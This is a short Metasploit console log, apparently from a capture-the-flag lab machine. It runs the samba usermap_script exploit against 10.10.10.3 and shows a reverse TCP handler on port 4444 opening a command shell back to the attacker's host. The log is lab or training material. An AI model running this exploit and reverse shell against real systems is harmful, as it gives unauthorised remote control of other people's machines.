 msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.10.16.47:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo IQb927XuHRvZPSup;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "IQb927XuHRvZPSup\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (10.10.16.47:4444 -> 10.10.10.3:47698) at 2019-01-28 12:59:23 +0530